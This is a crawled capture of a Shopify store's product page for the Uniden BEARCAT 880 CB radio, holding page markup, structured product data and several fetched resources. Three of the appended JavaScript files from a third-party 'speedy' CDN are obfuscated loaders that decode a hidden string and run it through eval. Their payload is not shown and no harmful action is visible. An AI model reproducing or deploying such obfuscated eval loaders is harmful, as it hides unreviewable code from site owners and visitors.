        <label class="form-field-title" for="contact_name">
          Name
        </label>
      </div>

      <div class="form-field form-field--half">
        
<input
               class="form-field-input form-field-text "
               id="contact_email"
               name="contact[email]"
               type="text"
               value=""
               autocorrect="off"
               autocapitalize="off">

        <label class="form-field-title" for="contact_email">
          Email
        </label>
      </div>
    </div>

    <div class="form-field">
      
<textarea
                class="form-field-input form-field-textarea "
                id="contact_message"
                name="contact[message]"></textarea>

      <label class="form-field-title" for="contact_body">
        Message
      </label>
    </div>

    <div class="form-action-row">
      <button class="button-primary contact-form-button" type="submit">
        Send
      </button>
    </div>
  </div>
  </form>
  
  
</div>
<div class="site-footer-block-item  site-footer-block-rich-text  " >

  
    
      <h2 class="site-footer-block-title">
        Contact Info
      </h2>
    

    
      <div class="site-footer-block-content rte">
        <p>CB Radio Supply</p><p>1901 w Evergreen</p><p>Effingham IL 62401</p><p>(Inside Heartland Peterbilt)</p><p><a href="tel:217-342-7168" target="_blank" title="tel:217-342-7168">217-342-7168</a></p><p>lance@cbradiosupply.com</p>
      </div>
    

    
  
  
</div>

        </div>
      </div>
    

    <div class="site-footer-item site-footer-item--information">
      <div class="site-footer__row site-footer__row--first">

      </div>

      <div class="site-footer__row site-footer__row--second">
        <div class="site-footer__row-inner-wrapper-left">
           <p class="site-footer-credits">
            Copyright © 2026 Effingham Radio Repair Inc & its licensors. All rights reserved.
          </p>
        </div>

        

      </div>
    </div>
  </section>
</footer>

</div>
<!-- END sections: footer-group -->

    
    <div style="display: none;" aria-hidden="true" data-templates>
      
      <div
        class="message-banner--container"
        role="alert"
        data-message-banner
      >
        <div class="message-banner--outer">
          <div class="message-banner--inner" data-message-banner-content></div>
      
          <button
            class="message-banner--close"
            type="button"
            aria-label="Close"
            data-message-banner-close
          ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg></button>
        </div>
      </div>
      

      
      <section class="atc-banner--container" role="log" data-atc-banner>
        <div class="atc-banner--outer">
          <div class="atc-banner--inner">
            <div class="atc-banner--product">
              <h2 class="atc-banner--product-title">
                <span class="atc-banner--product-title--icon">
                  


                <svg class="icon-checkmark "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="18"  height="13" viewBox="0 0 18 13" xmlns="http://www.w3.org/2000/svg">      <path fill="currentColor" fill-rule="evenodd" d="M6.23 9.1L2.078 5.2 0 7.15 6.23 13 18 1.95 15.923 0z" />    </svg>                                                                                                      

                </span>
                Added to your cart:
              </h2>
      
              <div class="atc--product">
                <div class="atc--product-image" data-atc-banner-product-image>
                  <svg class="placeholder--image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
                <div class="atc--product-details">
                  <h2 class="atc--product-details--title" data-atc-banner-product-title></h2>
                  <span class="atc--product-details--options" data-atc-banner-product-options></span>
                  <span class="atc--product-details--price">
                    <span class="atc--product-details--price-quantity" data-atc-banner-product-price-quantity></span>
                    <span class="atc--product-details--price-value money" data-atc-banner-product-price-value></span>
                    <span class="atc--product-details--price-discounted money" data-atc-banner-product-price-discounted></span>
                    <span class="atc--product-details--unit-price hidden" data-atc-banner-unit-price>
                      ** total_quantity ** | ** unit_price ** / ** unit_measure **
                    </span>
                  </span>
                  <ul class="discount-list" data-atc-banner-product-discounts>
                    <li class="discount-list-item">
                      


                                                                          <svg class="icon-sale-tag "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="350" height="350" viewBox="0 0 350 350" fill="none">      <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M0 197.826C0 192.95 1.93821 188.275 5.38762 184.83L179.459 10.7587C186.348 3.86966 195.692 -0.000356971 205.435 2.46966e-08H334.782C343.187 2.46966e-08 350 6.81304 350 15.2173V144.565C350 154.308 346.13 163.651 339.241 170.541L165.17 344.612C161.725 348.061 157.049 350 152.174 350C147.299 350 142.624 348.061 139.179 344.612L5.38762 210.821C1.93821 207.376 0 202.701 0 197.826ZM304.348 68.4786C304.348 81.085 294.128 91.3046 281.521 91.3046C268.915 91.3046 258.695 81.085 258.695 68.4786C258.695 55.8721 268.915 45.6525 281.521 45.6525C294.128 45.6525 304.348 55.8721 304.348 68.4786Z" fill="currentColor"/>    </svg>                                            

                      <span class="discount-title"></span>
                      (-<span class="money discount-amount"></span>)
                    </li>
                  </ul>
                  <span class="atc--line-item-subscriptions" data-atc-banner-product-subscription-title></span>
                </div>
              </div>
            </div>
      
            <div class="atc-banner--cart">
              <div class="atc-banner--cart-subtotal">
                <span class="atc-subtotal--label">
                  Cart subtotal
                </span>
                <span class="atc-subtotal--price money" data-atc-banner-cart-subtotal></span>
              </div>
<footer class="atc-banner--cart-footer">
                <a class="button-secondary atc-button--viewcart" href="/cart" data-atc-banner-cart-button>
                  View cart (<span></span>)
                </a>
                <form
                  class="atc-banner__form"
                  action="/cart"
                  method="post"
                  aria-label="cart checkout"
                >
                  <button class="button-primary atc-button--checkout" type="submit" name="checkout">
                    
                    <span>Checkout</span>
                  </button>
                </form>
              </footer>
            </div>
          </div>
      
          <button
            class="atc-banner--close"
            type="button"
            aria-label="Close"
            data-atc-banner-close
          ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg></button>
        </div>
      </section>
      

    </div>

    
    
    <div class="modal" data-modal-container aria-label="modal window" data-trap-focus>
      <div class="modal-inner" data-modal-inner>
        <button
          class="modal-close"
          type="button"
          aria-label="Close"
          data-modal-close
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
        </button>
        <div class="modal-content" data-modal-content></div>
      </div>
    </div>
    
    <div class="modal-1" data-modal-container-1 aria-label="modal window">
      <div class="modal-inner" data-modal-inner>
        <button
          class="modal-close"
          type="button"
          aria-label="Close"
          data-modal-1-close
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
        </button>
        <div class="modal-content" data-modal-content></div>
      </div>
    </div>
    


    
    
    
    
    

    
      
      <div class="product-compare-drawer" data-product-compare-drawer>
        <div class="product-compare-drawer__header" data-product-compare-drawer-header>
          <h2 class="product-compare-drawer__title" data-product-compare-drawer-title>
            Compare products
          </h2>
      
          <p
            class="product-compare-drawer__notification"
            data-product-count-one="Select 2 or 3 items to compare"
            data-product-count-other="** count ** of 3 items selected"
            data-product-compare-drawer-notification
          >
            {&quot;one&quot;=&gt;&quot;Select 2 or 3 items to compare&quot;, &quot;other&quot;=&gt;&quot;{{ count }} of 3 items selected&quot;}
          </p>
      
          <span class="product-compare-drawer__trigger">
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

          </span>
        </div>
      
        <div class="product-compare-drawer__container">
          <div class="product-compare-drawer__items" data-compare-drawer-items-container>
            <template data-product-compare-drawer-item-template>
              <div
                class="
                  product-compare-drawer__item
                  imagestyle--natural
                "
              >
                <div class="product-compare-drawer__image">
                  <figure class="productitem--image" data-product-compare-drawer-image></figure>
                </div>
                <a class="product-compare-drawer__item-title" data-product-compare-drawer-title></a>
                <button class="product-compare-drawer__remove" data-product-compare-drawer-remove>
                  


                                                                        <svg class="icon-remove product-compare-drawer__remove-icon"    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg">      <path fill="currentColor" d="M6.08785659,5 L9.77469752,1.31315906 L8.68684094,0.225302476 L5,3.91214341 L1.31315906,0.225302476 L0.225302476,1.31315906 L3.91214341,5 L0.225302476,8.68684094 L1.31315906,9.77469752 L5,6.08785659 L8.68684094,9.77469752 L9.77469752,8.68684094 L6.08785659,5 Z"></path>    </svg>                                              

                </button>
              </div>
            </template>
      
            
              <div class="product-compare-drawer__item-placeholder" data-product-compare-drawer-item-placeholder>
                <p class="product-compare-drawer__item-placeholder-text">
                  
                    Select first item to compare
                  
                </p>
              </div>
            
              <div class="product-compare-drawer__item-placeholder" data-product-compare-drawer-item-placeholder>
                <p class="product-compare-drawer__item-placeholder-text">
                  
                    Select second item to compare
                  
                </p>
              </div>
            
              <div class="product-compare-drawer__item-placeholder" data-product-compare-drawer-item-placeholder>
                <p class="product-compare-drawer__item-placeholder-text">
                  
                    Select third item to compare
                  
                </p>
              </div>
            
          </div>
      
          <div class="product-compare-drawer__actions">
            <a
              class="
                product-compare-drawer__link
                button-primary
                disabled
              "
              href="/"
              data-product-compare-drawer-link
              data-product-compare-drawer-link-text="Compare"
            >
              Compare
            </a>
      
            <button class="product-compare-drawer__clear-all" data-product-compare-clear-all>
              Clear all
            </button>
          </div>
        </div>
      </div>
      

    

    
      
      
      
      
      
      
      
      
      
      <script type="application/json" data-product-compare-breadcrumb-data>
        {
          "title": "Uniden CB Radio - Uniden BEARCAT 880 CB Radio",
          "update": true
        }
      </script>
      

    

      <script>
        (
          function () {
            var classes = {
              block: 'pxu-lia-block',
              element: 'pxu-lia-element',
            };

            document
              .querySelectorAll('[type="application/pxs-animation-mapping+json"]')
              .forEach(function (mappingEl) {
                const section = mappingEl.parentNode;
                try {
                  const mapping = JSON.parse(mappingEl.innerHTML);
                  mapping.elements.forEach(function (elementSelector) {
                    section
                      .querySelectorAll(elementSelector)
                      .forEach(function (element) { element.classList.add(classes.element); });
                  });

                  mapping.blocks.forEach(function (blockSelector) {
                    section
                      .querySelectorAll(blockSelector)
                      .forEach(function (block) { block.classList.add(classes.block); });
                  });
                } catch (error) {
                  console.warn('Unable to parse animation mapping', mappingEl, error);
                }
            });
          }
        )()
      </script>
    
<script
        src="//cbradiosupply.com/cdn/shop/t/37/assets/empire.js?v=76846607469694565931764072782"
        data-scripts
        data-shopify-api-url="//cbradiosupply.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
        data-shopify-countries="/services/javascripts/countries.js"
        data-shopify-common="//cbradiosupply.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js"
        data-shopify-cart="//cbradiosupply.com/cdn/shop/t/37/assets/jquery.cart.js?v=6765"
        data-pxu-polyfills="//cbradiosupply.com/cdn/shop/t/37/assets/polyfills.min.js?v=126198948674033769821763723814"
        async
      ></script><script>window.__sumoShopify = {product:{ id: "761083461734" }, customer: null};</script>

    








  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
      
          
            {
              "@type": "ListItem",
              "position": 1,
              "item": {
                "@id": "https://cbradiosupply.com/collections",
                "name": "Collections"
              }
            },
            {
              "@type": "ListItem",
              "position": 2,
              "item": {
                "@id": "https://cbradiosupply.com/collections/all",
                "name": "All CB Radio Products"
              }
            },
          
          {
            "@type": "ListItem",
            "position": 3,
            "item": {
              "@id": "https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880",
              "name": "Uniden CB Radio - Uniden BEARCAT 880 CB Radio"
            }
          }
        
      ]
    }
  </script>





  
  


  <script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Uniden CB Radio - Uniden BEARCAT 880 CB Radio",
    "image": "https:\/\/cbradiosupply.com\/cdn\/shop\/products\/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343_1024x1024.jpg?v=1748531412",
    
      "description": "\u003cp\u003e\u003ca name=\"_Hlk511386272\"\u003e\u003c\/a\u003e\u003cstrong\u003eUniden BEARCAT 880 CB Radio \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe \u003cstrong\u003eUniden BEARCAT 880 CB Radio\u003c\/strong\u003e is designed with modern styling and all the features you want and need. Regardless if you’re a long-hauler who grinds out a living on the big roads or a weekend warrior that likes to kick up some dirt.\u003c\/p\u003e\n\u003cp\u003eThis is our number one selling Uniden \u003cstrong\u003eCB Radio\u003c\/strong\u003e model. Truck Drivers love the brightly-lit, seven-color digital display,  backlit display, SWR meter, variable talk back, NOAA weather alerts, and system diagnostics. An optional wireless microphone is available for cord free operation.\u003c\/p\u003e\n\u003cp\u003eThe purchase of your \u003cstrong\u003eUniden BEARCAT 880 CB radio\u003c\/strong\u003e comes with a one-of-a-kind noise-canceling microphone, power cord, bracket, and a mic clip. Contact your one-stop \u003cstrong\u003eCB shop\u003c\/strong\u003e, \u003cstrong\u003eCB Radio Supply\u003c\/strong\u003e, to purchase the \u003cstrong\u003eUniden BEARCAT 880\u003c\/strong\u003e. You can also reach out to us with any questions you may have on this or other products we sell.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFull 7-color Display\u003c\/li\u003e\n\u003cli\u003eUniden Wireless Mic Compatible\u003c\/li\u003e\n\u003cli\u003e6 to 4-pin Microphone Adapter Included\u003c\/li\u003e\n\u003cli\u003ePro Tune and Alignment Recommended\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eFront panel controls\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eVolume, Squelch, RF Gain, Talkback, SWR Calibration, Dimmer, Instant 9\/19, Scan, Weather, NB\/ANL, S\/RF SWR CAL\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eRadio Frequency\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eCB Radio\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMeter\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eS\/RF Combination\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eDisplay\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eIlluminated Selectable 7 Color LCD\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMicrophone\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eNoise Canceling\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eMicrophone Connector\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e6-pin\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Specs:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eLength\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e7 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eWidth\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e7 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003eHeight\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 312px;\"\u003e\n\u003cp\u003e2 1\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp style=\"margin-left: .5in;\"\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e",
    
    
      "brand": {
        "@type": "Brand",
        "name": "UNIDEN"
      },
    
    
      "sku": "BEARCAT 880",
    
    
      "mpn": "050633550496",
    
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 142.45,
      "availability": "http://schema.org/InStock",
      "url": "https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880?variant=8172578537574",
      "seller": {
        "@type": "Organization",
        "name": "CB Radio Supply"
      },
      "priceValidUntil": "2027-01-21"
    }
  }
  </script>




<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "CB Radio Supply",
    "url": "https://cbradiosupply.com"
  }
</script>


<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=QT25DX"></script>
    
    <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
    <script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "QT25DX",
      list: 'UCgGmg',
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "Notify Me When Available",
      product_page_class: "btn",
      product_page_text_align: "center",
      product_page_margin: "0px",
      replace_anchor: false
    },
    modal: {
     headline: "{product_name}",
     body_content: "Register to receive a notification when this item comes back in stock.",
     email_field_label: "Email",
     button_label: "Notify me when available",
     subscription_success_label: "You're in! We'll let you know when it's back.",
     footer_content: '',
     additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#222",
     button_text_color: "#fff",
     button_background_color: "#439fdb",
     close_button_color: "#ccc",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>

    <script>
    (function () {
      function handleFirstTab(e) {
        if (e.keyCode === 9) { // the "I am a keyboard user" key
          document.body.classList.add('user-is-tabbing');
          window.removeEventListener('keydown', handleFirstTab);
        }
      }
      window.addEventListener('keydown', handleFirstTab);
    })();
    </script>

    <script
      src="//cbradiosupply.com/cdn/shop/t/37/assets/instantPage.min.js?v=132952667689675371351763723814"
      type="module"
      defer
    >
    </script>
    <script>(function(n, v) {/* eslint-disable-next-line max-len */if (window.Shopify && window.Shopify.theme && navigator && navigator.sendBeacon && window.Shopify.designMode) {if (sessionStorage.getItem('oots_beacon')) return;navigator.sendBeacon('https://app.outofthesandbox.com/beacon', new URLSearchParams({shop_domain: window.Shopify.shop.toLowerCase(),shop_id: '306741262',shop_email: 'lance@cbradiosupply.com',theme_name: n.toLowerCase(),theme_version: v.toLowerCase(),theme_store_id: window.Shopify.theme.theme_store_id,theme_id: window.Shopify.theme.id,theme_role: window.Shopify.theme.role,}));sessionStorage.setItem('oots_beacon', '');}}('empire','12.2.0'))</script>
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#202a36
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=cbradiosupply.com
  data-shop-domain=cbradiosupply.com
  data-external-identifier=tyNxEjLX_Ft_Blw1UFbHAwlEr70heng2z1Hiiezuvac
  
>
</script>


</div></body>  
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/product/richsnippet?sku=uniden-cb-radio-uniden-bearcat-880;BEARCAT%20880;8172578537574&store=cb-radio-supply&url=https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880&data=true
body_size: -162
content:
{
	"@context" : "http://schema.org",
	"@type" : "Product"

  			
		    ,"name" : "Uniden CB Radio - Uniden BEARCAT 880 CB Radio Peaked and Tuned",
		"image" : "https://cdn.shopify.com/s/files/1/0003/0674/1262/products/066e32a8acee3945a935c85e66fa2759.jpg?v=1637251126",
				"sku" : "BEARCAT 880"
		    
}


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2071/ecmrx_2071_3.js
body_size: 2638
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"UFXtoxuVR",8,3,32))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2071/ecmrx_2071_1.js
body_size: 830
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 SHOPIFY CUSTOM. 
 var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"uhOXWvyYR",50,4,24))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2071/ecmrx_2071_2.js
body_size: 775
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"RHJjtvYpd",6,8,42))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880.js
body_size: 1797
content:
{"id":761083461734,"title":"Uniden CB Radio - Uniden BEARCAT 880 CB Radio","handle":"uniden-cb-radio-uniden-bearcat-880","description":"\u003cp\u003e\u003ca name=\"_Hlk511386272\"\u003e\u003c\/a\u003e\u003cstrong\u003eUniden BEARCAT 880 CB Radio \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe \u003cstrong\u003eUniden BEARCAT 880 CB Radio\u003c\/strong\u003e is designed with modern styling and all the features you want and need. Regardless if you’re a long-hauler who grinds out a living on the big roads or a weekend warrior that likes to kick up some dirt.\u003c\/p\u003e\n\u003cp\u003eThis is our number one selling Uniden \u003cstrong\u003eCB Radio\u003c\/strong\u003e model. Truck Drivers love the brightly-lit, seven-color digital display,  backlit display, SWR meter, variable talk back, NOAA weather alerts, and system diagnostics. An optional wireless microphone is available for cord free operation.\u003c\/p\u003e\n\u003cp\u003eThe purchase of your \u003cstrong\u003eUniden BEARCAT 880 CB radio\u003c\/strong\u003e comes with a one-of-a-kind noise-canceling microphone, power cord, bracket, and a mic clip. Contact your one-stop \u003cstrong\u003eCB shop\u003c\/strong\u003e, \u003cstrong\u003eCB Radio Supply\u003c\/strong\u003e, to purchase the \u003cstrong\u003eUniden BEARCAT 880\u003c\/strong\u003e. You can also reach out to us with any questions you may have on this or other products we sell.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFull 7-color Display\u003c\/li\u003e\n\u003cli\u003eUniden Wireless Mic Compatible\u003c\/li\u003e\n\u003cli\u003e6 to 4-pin Microphone Adapter Included\u003c\/li\u003e\n\u003cli\u003ePro Tune and Alignment Recommended\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 